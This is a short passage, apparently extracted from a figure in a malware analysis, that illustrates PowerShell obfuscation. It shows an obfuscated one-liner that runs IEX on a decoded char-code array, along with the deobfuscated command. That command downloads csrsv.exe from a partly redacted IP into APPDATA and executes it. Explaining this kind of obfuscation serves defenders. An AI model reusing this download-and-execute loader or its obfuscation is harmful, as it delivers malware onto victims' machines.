 Cmdlet
.( $shellID[1]+$ShelLId[13]+'X') ( "$(SeT-itEm 'varIable:OfS' '' ) " + [STrING](
Deobfuscation
command
( 40 , 78 , 101 ,119,45,79, 98, 106 ,101, 99 , 116, 32, 83,121 ,115, 116,101, 109 ,46,78 ,101
,116, 46,87,101 ,98,67 , 108 ,105,101,110 , 116 ,41,46 ,68,111 , 119, 110, 108 , 111 ,
97,100,70 , 105 , 108, 101 , 40, 39 ,104 , 116 , 116, 112,58 , 47 , 47 ,57, 52 , 46 ,120 , 120,120,
46 , 120,120, 120,46 ,50,51, 56,47,99 , 115 ,114,115 , 118, 46, 101, 120,101, 39, 44,34, 36 ,
101 , 110 , 118 , 58, 65 , 80 , 80,68 ,65 ,84, 65,92 ,99,115 ,114 ,115 , 118 , 46 , 101, 120 , 101 ,
34,41, 59, 83 , 116,97 ,114,116 , 45, 80,114 , 111,99,101 ,115 , 115,32, 40, 34 ,36 , 101, 110 ,
118, 58, 65,80, 80,68,65,84, 65 ,92 , 99,115, 114, 115, 118,46, 101,120 , 101,34 ,41 )
Obfuscated
Powershell
Encoding
obfuscated
strings
|% { ( [chAr][inT]$_)})+"$( Set-ITEM 'VArIaBLe:Ofs' ' ' )")
Deobfuscation
command
Deobfuscated
Powershell
(New-Object System.Net.WebClient).DownloadFile('http://94.xxx.xxx.238/
csrsv.exe',"$env:APPDATA\csrsv.exe");Start-Process ("$env:APPDATA\csrsv.exe")